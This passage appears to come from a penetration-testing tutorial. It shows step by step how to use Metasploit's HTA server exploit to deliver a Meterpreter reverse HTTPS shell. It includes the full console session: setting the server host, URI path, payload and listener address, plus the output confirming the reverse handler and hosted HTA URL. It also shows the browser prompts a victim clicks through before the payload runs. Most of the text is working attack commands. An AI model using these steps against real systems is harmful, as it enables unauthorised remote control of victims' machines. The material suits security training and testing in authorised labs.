 How to do it...
To use, simply set the IP for the server, a custom URI, the payload you which to execute,
and the IP of the listener:
root@kali:~# msfconsole -q
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > set URIPATH form
URIPATH => form
msf exploit(windows/misc/hta_server) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/misc/hta_server) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:8443
[*] Using URL: http://192.168.216.5:8080/form
[*] Server started.
When the victim browses to the HTA file, it will be prompted by IE twice before the
payload is executed:
Internet Explorer
What do you want to do with form.hta?
Size: 6,89 KB
From: 192.168.216.5
Open
The file won't be saved automatically.
Save
Save as
Cancel